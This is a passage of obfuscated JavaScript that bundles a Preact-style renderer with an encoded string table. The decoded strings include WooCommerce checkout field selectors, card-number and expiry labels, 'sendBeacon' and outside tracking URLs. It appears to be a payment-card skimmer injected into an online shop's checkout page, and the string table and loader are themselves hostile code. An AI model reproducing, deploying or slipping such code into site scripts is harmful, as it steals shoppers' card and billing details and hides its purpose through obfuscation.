ZnJqGmIa0CY0UnZG2idmUmdG4ltiGngmTms4YmtqTlJKXmI0YltiUmZy0ltiTnhmUnZG2ltmUmdG4idiTnhO','B25PBNb1Da','DM5Vzgu','BM9Uzq','x3n0CMLWzv9JBgLLBNrFC3nPza','zM9Yy2vvCgrHDgu','B25MB2n1C2LU','Ahr0Chm6lY9ZAxrLyMvOyxzPB3iUBMv0l2fKDMfUy2vKl3rYywnR','C3r5Bgu','zM9Y','CMvS','i2jPBgXPBMDFCg9ZDgnVzgu','i2rMmwi0mq','i29YzgvYx3jLDMLLDW','AxnszwfJDenVBxbVBMvUDa','q2fYzcbUDw1Izxi','yNv0Dg9U','CM93u3bHBG','C3zN','[base64]','y2XPCc1YDwXL','zxHW','i2jPBgXPBMDFywrKCMvZC18Y','BgLUA1TYzwW9iM1VzhvSzxbYzwXVywqIxq','Aw5Zzxj0qMvMB3jL','i3DJlxn0CMLWzs1JyxjKlwvSzw1LBNq','y2fSBa','i2jPBgXPBMDFBgfZDf9Uyw1L','zgf0yq','x19Z','x19R','i2y3owuXyG','DgvZDa','B25PBNb1DenHChr1CMu','mJm4mZC4DNfvD2vS','zM9YrwfJAa','z2v0rgvYAxzLzfn0yxrLrNjVBvbYB3bZ','ywrKCMvZCZe','tte1lJiYmdCGmtGUnvyXoc44mZaXsde2lJG3otLwmtKUotaWneGXmI4Xmta0vJe4lJGZmdfimtmUotKWmLyXoc41sde1lJiYmdDA','C3vWCg9YDhm','B21PDa','x19K','x19M','lsqM','zg93BMXVywq','Ahr0CdOVl3D3DY53mY5VCMCVmJaWmc9ZDMC','C2vSzwn0zwq','zMLSBc1YDwXL','x19U','y29UDgv4Dfr5Cgu','Ahr0Chm6lY9WAw9UzhjLC3mUy29Tl2nOzwnRB3v0','y3jLyxrLrwXLBwvUDa','BNvTyMvY','iZzKnMu3oa','ntiWotjlzLPrreG','yMLUza','DMfSAwq','i2jPBgXPBMDFy2L0Eq','C2v0qxr0CMLIDxrL','z2v0rNvSBfLLyxi','Dg9mB3DLCKnHC2u','x19L','ChjLC2vUDgf0Aw9U','ndyZotq2D1PSzKrJ','y29TCg9Uzw50rgLKq2f0y2G','BMfTzxnWywnLvvjj','C3rHCNrZv2L0Aa','y29UC3rYDwn0B3i','ywz0zxjIzwDPBG','CMvSB2fK','iZi1mJuYnq','C2HVDwXKq29TCg9Uzw50vxbKyxrL','y291BNrYEq','q1zd','Aw50zwDYAxr5','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x2v4Ca','B25KyMXJBgLJAW','zMLYC3rdAgLSza','CgfYzw50tM9Kzq','ywrKrxzLBNrmAxn0zw5LCG','x19f','x19P','x19i','i2zMnwyWma','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzq','AM9PBG','zgvIB3vUy2vszw5KzxjPBMC','x19tDhjPCgvFChjPDMf0zv9LBgvTzw50x2n2DG','u2vJDxjPDhKGy29Kzq','C2XPy2u','BM9Zy3jPChq','CMvKDwnL','i2jPBgXPBMDFy291BNrYEq','zxzLBNq','D29Vy29TBwvYy2uTtM90AwnLr3jVDxaTy2HLy2TVDxq','[base64]','AxnezwzHDwX0uhjLDMvUDgvK','z2v0u25HChnOB3rczwzVCMvvCgrHDgu','Aw5Uzxjive1m','BwfW','Aw5WDxqTD3jHChbLCG','y2XHC3nmAxn0','DxjSkcnJBgLWmf8XodrFmte4mJaP','x19o','DhjHBNnSyxrLkdaGltuUmZuWmsK','CMvJDa','x19H','i2vImdaXyG','C2vSzwn0','Cgf5BwvUDc1MB3jTlxjVDW','C2fTzs1VCMLNAw4','y2HPBgrmAxn0','tu0GlYbzwq','Bwf0y2G','y2L0Eq','DxnLlwnYzwrLBNrPywXZ','z2v0rgvYAxzLzfn0yxrLrNjVBuvYCM9Y','BM9Kzvr5Cgu','y2XPCdbFmtG0xZeXodiW','CMvMzxjYzxjqB2XPy3K','zgvMyxvSDfbYB3bZ','CgHVBMu','DxjSkcnJBgLWmf80otm0xZm1mtaZkq','DhjHBNnSyxrL','x19O','zMLYC3royw1L','zxjYB3iTC3rHDgu','CMvTB3zLrxzLBNrmAxn0zw5LCG','mZbwzefMzwe','BxvSDgLWBgu','EMLW','[base64]','z2v0tw9UDgG','CMvTB3zLq2HPBgq','C3rYAw5N','Aw5WDxqTAw1Hz2u','zw1HAwW','zgLMzMvK','AhjLzG','i2jPBgXPBMDFCgHVBMu','C2v0u3rHDgu','ou1PqNrqwa','z2v0rwXLBwvUDej5swq','AxnbCNjHEq','DgfIsw5KzxG','y2HPBgroB2rLCW','BgvUz3rO','mJGWnJf0tuDxAgq','B25KB3vIBgvJBgLJAW','DML0zs1WBhvNAw4Ty3nZlwLUAMvJDgvKlwj5lwPZ','x19ZzwXM','DhjHBNnMB3jT','x19J','y2LYy2XL','BgLUAW','Bw9KDwXLChjLBg9Hza','B3b0Aw9U','Cc1dyxjKq3zJswnVBNmTC3zN','Aw5WDxq','D3jPDgfIBgu','zgvMAw5LuhjVCgvYDhK','C3vIC3rYAw5N','C3bHBG','y29UDgvUDa','B2jZzxj2zq','mJeUmW','C29Tzq','CMfUzg9T','ChjVz3jLC3m','y29TCg9Uzw50v2LSBfvWzgf0zq','y2XPCdbFndKZnf8ZnteXmW','y29TCg9Uzw50rgLKtw91BNq','odi0ngnUAxHqvG','otbSq2DvA3m','x19ZB3vYy2u','jcr0ExbLB2y','mc43na','z2v0q2HPBgrdB250zxH0','zgL2','B25gB2n1C091Da','D2HPDgu','Ahr0CdOVl3D3DY53mY5VCMCVmtK5os94AhrTBa','C29YDa','C2v0','B25IBhvY','CMvXDwvZDefUAw1HDgLVBKzYyw1L','y29UDgv4Da','AxnqDxjLuMvHy3rdB21WB25LBNq','mcaWidmYidiY','B3bHy2L0Eq','y29TCg9Uzw50v2LSBe1VDw50','AgvHza','zg9JDw1LBNrfBgvTzw50','mZqWotuWme5RBvDQBa','nLLks2XAuG','Dg9tDhjPBMC','CM9Szq','C2vUzejLywnVBG','x19q','tte5lJKZmdCGmtGUnuWXos41nZyYide4lJC4mdnimJiUodm2ovyXos45mda0sde3lJGXnJrwmtGUodyWneWXoc4Yntq5ide4lJvimtKUotmWn1O','yMfZzq','D2LKDgG','C2L6zq','zgLZCgXHEq','y2XPCdbFndKZnf8ZnteWmW','A2v5','B2jQzwn0','[base64]','CxvLCNLtzwXLy3rVCKfSBa','y29TCg9Uzw50rgLKvxbKyxrL','DhLWzq','ywrKCMvZCZi','t1jerviGtK9x','ww91CIbJyxjK4OczCYbLEhbPCMf0Aw9UigrHDguGAxmGAw52ywXPzc4','ChjVDg90ExbL','C3vIDhjLzq','ic8G','BMv4DfnPyMXPBMC','yxbWzw5Kq2HPBgq','x3nI','yxr0CMLIDxrLCW','Dgv4DgfYzwe','ChjVChm','DgHLBG','z2v0','zMLSBa','ChvZAa','y29TCg9Uzw50v2LSBfjLy2vPDMvqCM9WCW','zgvSzxrL','C3bSAxq','y3jVC3npCMLNAw4','zM9YBq','C3rYAw5NAwz5','x19T','C3vIBwL0x29YzgvY','[base64]','y3jLyxrLvgv4De5Vzgu','y3jLzgvUDgLHBhm','AgvPz2H0','BgfZDe5HBwu','zMfSC2u','y3zJrgvZyW','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','x191','zxzLBM9Kza','zgvMyxvSDfzHBhvL','zxzLCNK','y2XHC3m','[base64]','yM9KEq','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','C3LTyM9S','Cg9WB3zLCG','x19Fx3bYAxzHDgvtDhjPCgvgCMfTzuzVCM0','y2fUy2vSqNvIyMXL','B25MB2n1C291Da','D29Vy29TBwvYy2uTzxjYB3i','Dgv4DenVBNrLBNq','y2XPCfbHDgG','i2jPBgXPBMDFywrKCMvZC18X','CMv2zwfSt3jKzxi','y2HPBgrYzw4','Aw5KzxHpzG','CMvWBgfJzq','CgXHy2vFB3jKzxi','C2HPzNq'];a=function(){return cp;};return a();}var z,p,Oe,$,ue,Ue,Ae,Re,oe,X,Q,T={},De=[],ct=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,O=Array[aH(0x254)];function k(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function ie(d){var aI=aH;d&&d[aI(0x213)]&&d[aI(0x213)][aI(0x24a)](d);}function ee(d,a3,a4){var aJ=aH,a5,a6,a7,a8={};for(a7 in a3)a7==aJ(0x14d)?a5=a3[a7]:a7==aJ(0x198)?a6=a3[a7]:a8[a7]=a3[a7];if(arguments['length']>0x2&&(a8[aJ(0x185)]=arguments[aJ(0x257)]>0x3?z[aJ(0x1df)](arguments,0x2):a4),typeof d==aJ(0x18b)&&d[aJ(0x23d)]!=null){for(a7 in d[aJ(0x23d)])a8[a7]===void 0x0&&(a8[a7]=d[aJ(0x23d)][a7]);}return F(d,a8,a5,a6,null);}function F(a3,a4,a5,a6,a7){var aK=aH,a8={};a8['type']=a3,a8[aK(0x15e)]=a4,a8[aK(0x14d)]=a5,a8['ref']=a6,a8[aK(0x1e3)]=null,a8['__']=null,a8[aK(0x1a6)]=0x0,a8['__e']=null,a8[aK(0x25d)]=null,a8['constructor']=void 0x0,a8[aK(0x195)]=a7??++Oe,a8['__i']=-0x1,a8[aK(0x173)]=0x0;var a9=a8;return a7==null&&p[aK(0x1c7)]!=null&&p['vnode'](a9),a9;}function x(d){var aL=aH;return d[aL(0x185)];}function N(d,a3){var aM=aH;this[aM(0x15e)]=d,this['context']=a3;}function E(d,a3){var aN=aH;if(a3==null)return d['__']?E(d['__'],d[aN(0x216)]+0x1):null;for(var a4;a3<d['__k'][aN(0x257)];a3++)if((a4=d[aN(0x1e3)][a3])!=null&&a4[aN(0x202)]!=null)return a4['__e'];return typeof d[aN(0x152)]==aN(0x18b)?E(d):null;}function Fe(d){var aO=aH,a3,a4;if((d=d['__'])!=null&&d[aO(0x25d)]!=null){for(d['__e']=d[aO(0x25d)]['base']=null,a3=0x0;a3<d[aO(0x1e3)][aO(0x257)];a3++)if((a4=d['__k'][a3])!=null&&a4[aO(0x202)]!=null){d['__e']=d[aO(0x25d)][aO(0x148)]=a4[aO(0x202)];break;}return Fe(d);}}function se(d){var aP=aH;(!d['__d']&&(d[aP(0x1ee)]=!0x0)&&$[aP(0x162)](d)&&!Z[aP(0x1c1)]++||ue!=p[aP(0x21b)])&&((ue=p['debounceRendering'])||Ue)(Z);}function Z(){var aQ=aH;for(var d,a3,a4,a5,a6,a7,a8,a9=0x1;$['length'];)$[aQ(0x257)]>a9&&$[aQ(0x136)](Ae),d=$['shift'](),a9=$[aQ(0x257)],d[aQ(0x1ee)]&&(a4=void 0x0,a5=void 0x0,a6=(a5=(a3=d)['__v'])['__e'],a7=[],a8=[],a3[aQ(0x146)]&&((a4=k({},a5))[aQ(0x195)]=a5[aQ(0x195)]+0x1,p[aQ(0x1c7)]&&p['vnode'](a4),le(a3[aQ(0x146)],a4,a5,a3[aQ(0x1f5)],a3[aQ(0x146)]['namespaceURI'],0x20&a5[aQ(0x173)]?[a6]:null,a7,a6??E(a5),!!(0x20&a5['__u']),a8),a4[aQ(0x195)]=a5['__v'],a4['__'][aQ(0x1e3)][a4[aQ(0x216)]]=a4,We(a7,a4,a8),a5[aQ(0x202)]=a5['__']=null,a4[aQ(0x202)]!=a6&&Fe(a4)));Z[aQ(0x1c1)]=0x0;}function Be(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac,ad){var aR=aH,ae,af,ag,ah,ai,aj,ak,al=a6&&a6[aR(0x1e3)]||De,am=a4[aR(0x257)];for(ab=at(a5,a4,al,ab,am),ae=0x0;ae<am;ae++)(ag=a5[aR(0x1e3)][ae])!=null&&(af=ag[aR(0x216)]==-0x1?T:al[ag[aR(0x216)]]||T,ag[aR(0x216)]=ae,aj=le(a3,ag,af,a7,a8,a9,aa,ab,ac,ad),ah=ag[aR(0x202)],ag['ref']&&af[aR(0x198)]!=ag[aR(0x198)]&&(af[aR(0x198)]&&ce(af[aR(0x198)],null,ag),ad[aR(0x162)](ag['ref'],ag[aR(0x25d)]||ah,ag)),ai==null&&ah!=null&&(ai=ah),(ak=!!(0x4&ag[aR(0x173)]))||af[aR(0x1e3)]===ag[aR(0x1e3)]?ab=Ze(ag,ab,a3,ak):typeof ag[aR(0x152)]==aR(0x18b)&&aj!==void 0x0?ab=aj:ah&&(ab=ah[aR(0x159)]),ag['__u']&=-0x7);return a5[aR(0x202)]=ai,ab;}function at(d,a3,a4,a5,a6){var aS=aH,a7,a8,a9,aa,ab,ac=a4['length'],ad=ac,ae=0x0;for(d[aS(0x1e3)]=new Array(a6),a7=0x0;a7<a6;a7++)(a8=a3[a7])!=null&&typeof a8!=aS(0x1a3)&&typeof a8!=aS(0x18b)?(aa=a7+ae,(a8=d[aS(0x1e3)][a7]=typeof a8==aS(0x24b)||typeof a8==aS(0x1f9)||typeof a8==aS(0x1bd)||a8[aS(0x208)]==String?F(null,a8,null,null,null):O(a8)?F(x,{'children':a8},null,null,null):a8['constructor']==null&&a8['__b']>0x0?F(a8['type'],a8[aS(0x15e)],a8[aS(0x14d)],a8[aS(0x198)]?a8[aS(0x198)]:null,a8[aS(0x195)]):a8)['__']=d,a8['__b']=d[aS(0x1a6)]+0x1,a9=null,(ab=a8['__i']=ut(a8,a4,aa,ad))!=-0x1&&(ad--,(a9=a4[ab])&&(a9['__u']|=0x2)),a9==null||a9[aS(0x195)]==null?(ab==-0x1&&(a6>ac?ae--:a6<ac&&ae++),typeof a8[aS(0x152)]!=aS(0x18b)&&(a8[aS(0x173)]|=0x4)):ab!=aa&&(ab==aa-0x1?ae--:ab==aa+0x1?ae++:(ab>aa?ae--:ae++,a8[aS(0x173)]|=0x4))):d['__k'][a7]=null;if(ad){for(a7=0x0;a7<ac;a7++)(a9=a4[a7])!=null&&(0x2&a9['__u'])==0x0&&(a9[aS(0x202)]==a5&&(a5=E(a9)),je(a9,a9));}return a5;}function Ze(d,a3,a4,a5){var aT=aH,a6,a7;if(typeof d[aT(0x152)]==aT(0x18b)){for(a6=d['__k'],a7=0x0;a6&&a7<a6[aT(0x257)];a7++)a6[a7]&&(a6[a7]['__']=d,a3=Ze(a6[a7],a3,a4,a5));return a3;}d['__e']!=a3&&(a5&&(a3&&d[aT(0x152)]&&!a3[aT(0x213)]&&(a3=E(d)),a4[aT(0x1dd)](d['__e'],a3||null)),a3=d[aT(0x202)]);do a3=a3&&a3[aT(0x159)];while(a3!=null&&a3[aT(0x23a)]==0x8);return a3;}function W(d,a3){var aU=aH;return a3=a3||[],d==null||typeof d==aU(0x1a3)||(O(d)?d[aU(0x126)](function(a4){W(a4,a3);}):a3[aU(0x162)](d)),a3;}function ut(d,a3,a4,a5){var aV=aH,a6,a7,a8,a9=d[aV(0x14d)],aa=d['type'],ab=a3[a4],ac=ab!=null&&(0x2&ab[aV(0x173)])==0x0;if(ab===null&&d[aV(0x14d)]==null||ac&&a9==ab[aV(0x14d)]&&aa==ab['type'])return a4;if(a5>(ac?0x1:0x0)){for(a6=a4-0x1,a7=a4+0x1;a6>=0x0||a7<a3['length'];)if((ab=a3[a8=a6>=0x0?a6--:a7++])!=null&&(0x2&ab[aV(0x173)])==0x0&&a9==ab['key']&&aa==ab[aV(0x152)])return a8;}return-0x1;}function fe(d,a3,a4){var aW=aH;a3[0x0]=='-'?d['setProperty'](a3,a4??''):d[a3]=a4==null?'':typeof a4!=aW(0x1f9)||ct[aW(0x1e5)](a3)?a4:a4+'px';}function R(d,a3,a4,a5,a6){var aX=aH,a7,a8;a9:if(a3=='style'){if(typeof a4=='string')d[aX(0x1cd)][aX(0x1b2)]=a4;else{if(typeof a5=='string'&&(d[aX(0x1cd)][aX(0x1b2)]=a5=''),a5){for(a3 in a5)a4&&a3 in a4||fe(d['style'],a3,'');}if(a4){for(a3 in a4)a5&&a4[a3]==a5[a3]||fe(d[aX(0x1cd)],a3,a4[a3]);}}}else{if(a3[0x0]=='o'&&a3[0x1]=='n')a7=a3!=(a3=a3['replace'](Re,'$1')),a8=a3[aX(0x201)](),a3=a8 in d||a3==aX(0x133)||a3==aX(0x1ad)?a8['slice'](0x2):a3[aX(0x21e)](0x2),d['l']||(d['l']={}),d['l'][a3+a7]=a4,a4?a5?a4['u']=a5['u']:(a4['u']=oe,d[aX(0x214)](a3,a7?Q:X,a7)):d[aX(0x244)](a3,a7?Q:X,a7);else{if(a6==aX(0x1f2))a3=a3[aX(0x187)](/xlink(H|:h)/,'h')[aX(0x187)](/sName$/,'s');else{if(a3!=aX(0x149)&&a3!=aX(0x16e)&&a3!=aX(0x24f)&&a3!='list'&&a3!=aX(0x167)&&a3!=aX(0x255)&&a3!=aX(0x1f1)&&a3!=aX(0x1d6)&&a3!='colSpan'&&a3!=aX(0x144)&&a3!=aX(0x17c)&&a3 in d)try{d[a3]=a4??'';break a9;}catch{}}typeof a4==aX(0x18b)||(a4==null||a4===!0x1&&a3[0x4]!='-'?d['removeAttribute'](a3):d['setAttribute'](a3,a3==aX(0x17c)&&a4==0x1?'':a4));}}}function de(d){return function(a3){var aY=c;if(this['l']){var a4=this['l'][a3['type']+d];if(a3['t']==null)a3['t']=oe++;else{if(a3['t']<a4['u'])return;}return a4(p[aY(0x222)]?p['event'](a3):a3);}};}function le(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac){var aZ=aH,ad,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,au,av,aw=a4[aZ(0x152)];if(a4[aZ(0x208)]!=null)return null;0x80&a5[aZ(0x173)]&&(ab=!!(0x20&a5['__u']),a8=[aa=a4[aZ(0x202)]=a5[aZ(0x202)]]),(ad=p[aZ(0x1a6)])&&ad(a4);ay:if(typeof aw==aZ(0x18b))try{if(al=a4[aZ(0x15e)],am=aZ(0x156)in aw&&aw[aZ(0x156)][aZ(0x18c)],an=(ad=aw[aZ(0x1f6)])&&a6[ad['__c']],ao=ad?an?an[aZ(0x15e)][aZ(0x199)]:ad['__']:a6,a5[aZ(0x25d)]?ak=(af=a4['__c']=a5[aZ(0x25d)])['__']=af[aZ(0x215)]:(am?a4[aZ(0x25d)]=af=new aw(al,ao):(a4[aZ(0x25d)]=af=new N(al,ao),af[aZ(0x208)]=aw,af[aZ(0x18c)]=ft),an&&an[aZ(0x1ba)](af),af['props']=al,af['state']||(af[aZ(0x196)]={}),af[aZ(0x13a)]=ao,af[aZ(0x1f5)]=a6,ag=af[aZ(0x1ee)]=!0x0,af[aZ(0x241)]=[],af[aZ(0x15b)]=[]),am&&af[aZ(0x1e2)]==null&&(af[aZ(0x1e2)]=af[aZ(0x196)]),am&&aw['getDerivedStateFromProps']!=null&&(af[aZ(0x1e2)]==af[aZ(0x196)]&&(af[aZ(0x1e2)]=k({},af[aZ(0x1e2)])),k(af[aZ(0x1e2)],aw[aZ(0x1e9)](al,af[aZ(0x1e2)]))),ah=af['props'],ai=af[aZ(0x196)],af[aZ(0x195)]=a4,ag)am&&aw[aZ(0x1e9)]==null&&af[aZ(0x13e)]!=null&&af[aZ(0x13e)](),am&&af['componentDidMount']!=null&&af[aZ(0x241)][aZ(0x162)](af[aZ(0x12b)]);else{if(am&&aw['getDerivedStateFromProps']==null&&al!==ah&&af[aZ(0x163)]!=null&&af[aZ(0x163)](al,ao),!af['__e']&&af['shouldComponentUpdate']!=null&&af[aZ(0x20c)](al,af[aZ(0x1e2)],ao)===!0x1||a4[aZ(0x195)]==a5[aZ(0x195)]){for(a4[aZ(0x195)]!=a5[aZ(0x195)]&&(af[aZ(0x15e)]=al,af['state']=af[aZ(0x1e2)],af['__d']=!0x1),a4['__e']=a5['__e'],a4[aZ(0x1e3)]=a5[aZ(0x1e3)],a4[aZ(0x1e3)]['some'](function(ax){ax&&(ax['__']=a4);}),ap=0x0;ap<af['_sb'][aZ(0x257)];ap++)af[aZ(0x241)][aZ(0x162)](af[aZ(0x15b)][ap]);af[aZ(0x15b)]=[],af[aZ(0x241)][aZ(0x257)]&&a9[aZ(0x162)](af);break ay;}af[aZ(0x129)]!=null&&af[aZ(0x129)](al,af['__s'],ao),am&&af[aZ(0x151)]!=null&&af[aZ(0x241)]['push'](function(){var b0=aZ;af[b0(0x151)](ah,ai,aj);});}if(af[aZ(0x13a)]=ao,af['props']=al,af['__P']=a3,af['__e']=!0x1,aq=p['__r'],ar=0x0,am){for(af[aZ(0x196)]=af['__s'],af[aZ(0x1ee)]=!0x1,aq&&aq(a4),ad=af[aZ(0x18c)](af[aZ(0x15e)],af[aZ(0x196)],af['context']),as=0x0;as<af[aZ(0x15b)]['length'];as++)af['__h']['push'](af[aZ(0x15b)][as]);af[aZ(0x15b)]=[];}else{do af['__d']=!0x1,aq&&aq(a4),ad=af['render'](af[aZ(0x15e)],af[aZ(0x196)],af[aZ(0x13a)]),af['state']=af[aZ(0x1e2)];while(af[aZ(0x1ee)]&&++ar<0x19);}af[aZ(0x196)]=af[aZ(0x1e2)],af[aZ(0x131)]!=null&&(a6=k(k({},a6),af[aZ(0x131)]())),am&&!ag&&af[aZ(0x226)]!=null&&(aj=af[aZ(0x226)](ah,ai)),au=ad,ad!=null&&ad['type']===x&&ad[aZ(0x14d)]==null&&(au=Ye(ad[aZ(0x15e)]['children'])),aa=Be(a3,O(au)?au:[au],a4,a5,a6,a7,a8,a9,aa,ab,ac),af['base']=a4[aZ(0x202)],a4[aZ(0x173)]&=-0xa1,af[aZ(0x241)]['length']&&a9[aZ(0x162)](af),ak&&(af[aZ(0x215)]=af['__']=null);}catch(ax){if(a4[aZ(0x195)]=null,ab||a8!=null){if(ax[aZ(0x15f)]){for(a4[aZ(0x173)]|=ab?0xa0:0x80;aa&&aa[aZ(0x23a)]==0x8&&aa[aZ(0x159)];)aa=aa[aZ(0x159)];a8[a8[aZ(0x186)](aa)]=null,a4['__e']=aa;}else{for(av=a8['length'];av--;)ie(a8[av]);te(a4);}}else a4[aZ(0x202)]=a5[aZ(0x202)],a4[aZ(0x1e3)]=a5['__k'],ax['then']||te(a4);p[aZ(0x202)](ax,a4,a5);}else a8==null&&a4[aZ(0x195)]==a5[aZ(0x195)]?(a4['__k']=a5['__k'],a4[aZ(0x202)]=a5['__e']):aa=a4[aZ(0x202)]=st(a5[aZ(0x202)],a4,a5,a6,a7,a8,a9,ab,ac);return(ad=p[aZ(0x24e)])&&ad(a4),0x80&a4['__u']?void 0x0:aa;}function te(d){var b1=aH;d&&d['__c']&&(d[b1(0x25d)][b1(0x202)]=!0x0),d&&d[b1(0x1e3)]&&d['__k'][b1(0x1e8)](te);}function We(d,a3,a4){var b2=aH;for(var a5=0x0;a5<a4[b2(0x257)];a5++)ce(a4[a5],a4[++a5],a4[++a5]);p[b2(0x25d)]&&p[b2(0x25d)](a3,d),d[b2(0x126)](function(a6){var b3=b2;try{d=a6[b3(0x241)],a6['__h']=[],d['some'](function(a7){a7['call'](a6);});}catch(a7){p['__e'](a7,a6[b3(0x195)]);}});}function Ye(d){var b4=aH;return typeof d!=b4(0x14e)||d==null||d[b4(0x1a6)]&&d[b4(0x1a6)]>0x0?d:O(d)?d[b4(0x228)](Ye):k({},d);}function st(a3,a4,a5,a6,a7,a8,a9,aa,ab){var b5=aH,ac,ad,ae,af,ag,ah,ai,aj=a5[b5(0x15e)],ak=a4[b5(0x15e)],al=a4['type'];if(al==b5(0x1d7)?a7=b5(0x1f2):al=='math'?a7='http://www.w3.org/1998/Math/MathML':a7||(a7=b5(0x135)),a8!=null){for(ac=0x0;ac<a8[b5(0x257)];ac++)if((ag=a8[ac])&&b5(0x1ff)in ag==!!al&&(al?ag['localName']==al:ag['nodeType']==0x3)){a3=ag,a8[ac]=null;break;}}if(a3==null){if(al==null)return document[b5(0x16c)](ak);a3=document['createElementNS'](a7,al,ak['is']&&ak),aa&&(p[b5(0x169)]&&p[b5(0x169)](a4,a8),aa=!0x1),a8=null;}if(al==null)aj===ak||aa&&a3[b5(0x1e1)]==ak||(a3[b5(0x1e1)]=ak);else{if(a8=a8&&z[b5(0x1df)](a3[b5(0x256)]),aj=a5[b5(0x15e)]||T,!aa&&a8!=null){for(aj={},ac=0x0;ac<a3[b5(0x15c)][b5(0x257)];ac++)aj[(ag=a3['attributes'][ac])['name']]=ag[b5(0x199)];}for(ac in aj)if(ag=aj[ac],ac!=b5(0x185)){if(ac==b5(0x1b7))ae=ag;else{if(!(ac in ak)){if(ac==b5(0x199)&&'defaultValue'in ak||ac=='checked'&&b5(0x1ab)in ak)continue;R(a3,ac,null,ag,a7);}}}for(ac in ak)ag=ak[ac],ac==b5(0x185)?af=ag:ac==b5(0x1b7)?ad=ag:ac=='value'?ah=ag:ac==b5(0x1ac)?ai=ag:aa&&typeof ag!=b5(0x18b)||aj[ac]===ag||R(a3,ac,ag,aj[ac],a7);if(ad)aa||ae&&(ad[b5(0x18f)]==ae[b5(0x18f)]||ad[b5(0x18f)]==a3[b5(0x227)])||(a3['innerHTML']=ad['__html']),a4[b5(0x1e3)]=[];else{if(ae&&(a3[b5(0x227)]=''),Be(a4[b5(0x152)]==b5(0x197)?a3[b5(0x123)]:a3,O(af)?af:[af],a4,a5,a6,al=='foreignObject'?b5(0x135):a7,a8,a9,a8?a8[0x0]:a5[b5(0x1e3)]&&E(a5,0x0),aa,ab),a8!=null){for(ac=a8['length'];ac--;)ie(a8[ac]);}}aa||(ac='value',al==b5(0x128)&&ah==null?a3['removeAttribute'](b5(0x199)):ah!=null&&(ah!==a3[ac]||al==b5(0x128)&&!ah||al==b5(0x261)&&ah!=aj[ac])&&R(a3,ac,ah,aj[ac],a7),ac='checked',ai!=null&&ai!=a3[ac]&&R(a3,ac,ai,aj[ac],a7));}return a3;}function ce(d,a3,a4){var b6=aH;try{if(typeof d==b6(0x18b)){var a5=typeof d['__u']=='function';a5&&d[b6(0x173)](),a5&&a3==null||(d['__u']=d(a3));}else d[b6(0x1be)]=a3;}catch(a6){p[b6(0x202)](a6,a4);}}function c(b,d){var e=a();return c=function(f,g){f=f-0x11e;var h=e[f];if(c['mZXyAZ']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};c['zulfSY']=i,b=arguments,c['mZXyAZ']=!![];}var j=e[0x0],k=f+j,l=b[k];return!l?(h=c['zulfSY'](h),b[k]=h):h=l,h;},c(b,d);}function je(d,a3,a4){var b7=aH,a5,a6;if(p[b7(0x1a7)]&&p[b7(0x1a7)](d),(a5=d[b7(0x198)])&&(a5[b7(0x1be)]&&a5[b7(0x1be)]!=d[b7(0x202)]||ce(a5,null,a3)),(a5=d['__c'])!=null){if(a5[b7(0x1a8)])try{a5['componentWillUnmount']();}catch(a7){p['__e'](a7,a3);}a5[b7(0x148)]=a5[b7(0x146)]=null;}if(a5=d[b7(0x1e3)]){for(a6=0x0;a6<a5[b7(0x257)];a6++)a5[a6]&&je(a5[a6],a3,a4||typeof d[b7(0x152)]!=b7(0x18b));}a4||ie(d[b7(0x202)]),d['__c']=d['__']=d[b7(0x202)]=void 0x0;}function ft(d,a3,a4){var b8=aH;return this[b8(0x208)](d,a4);}function ze(d,a3,a4){var b9=aH,a5,a6,a7,a8;a3==document&&(a3=document[b9(0x140)]),p['__']&&p['__'](d,a3),a6=(a5=!0x1)?null:a3[b9(0x1e3)],a7=[],a8=[],le(a3,d=a3[b9(0x1e3)]=ee(x,null,[d]),a6||T,T,a3[b9(0x206)],a6?null:a3[b9(0x212)]?z[b9(0x1df)](a3[b9(0x256)]):null,a7,a6?a6[b9(0x202)]:a3[b9(0x212)],a5,a8),We(a7,d,a8);}z=De['slice'],p={'__e':function(d,a3,a4,a5){var ba=aH;for(var a6,a7,a8;a3=a3['__'];)if((a6=a3[ba(0x25d)])&&!a6['__'])try{if((a7=a6['constructor'])&&a7[ba(0x239)]!=null&&(a6[ba(0x251)](a7['getDerivedStateFromError'](d)),a8=a6['__d']),a6[ba(0x205)]!=null&&(a6[ba(0x205)](d,a5||{}),a8=a6[ba(0x1ee)]),a8)return a6[ba(0x215)]=a6;}catch(a9){d=a9;}throw d;}},Oe=0x0,N[aH(0x156)][aH(0x251)]=function(d,a3){var bb=aH,a4;a4=this[bb(0x1e2)]!=null&&this[bb(0x1e2)]!=this[bb(0x196)]?this[bb(0x1e2)]:this[bb(0x1e2)]=k({},this['state']),typeof d=='function'&&(d=d(k({},a4),this['props'])),d&&k(a4,d),d!=null&&this['__v']&&(a3&&this[bb(0x15b)]['push'](a3),se(this));},N[aH(0x156)][aH(0x1ca)]=function(d){var bc=aH;this[bc(0x195)]&&(this['__e']=!0x0,d&&this[bc(0x241)]['push'](d),se(this));},N[aH(0x156)][aH(0x18c)]=x,$=[],Ue=typeof Promise=='function'?Promise[aH(0x156)]['then'][aH(0x1fc)](Promise['resolve']()):setTimeout,Ae=function(d,a3){var bd=aH;return d[bd(0x195)][bd(0x1a6)]-a3[bd(0x195)][bd(0x1a6)];},Z[aH(0x1c1)]=0x0,Re=/(PointerCapture)$|Capture$/i,oe=0x0,X=de(!0x1),Q=de(!0x0);var dt=0x0;function s(a3,a4,a5,a6,a7,a8){var bf=aH;a4||(a4={});var a9,aa,ab=a4;if(bf(0x198)in ab){for(aa in(ab={},a4))aa==bf(0x198)?a9=a4[aa]:ab[aa]=a4[aa];}var 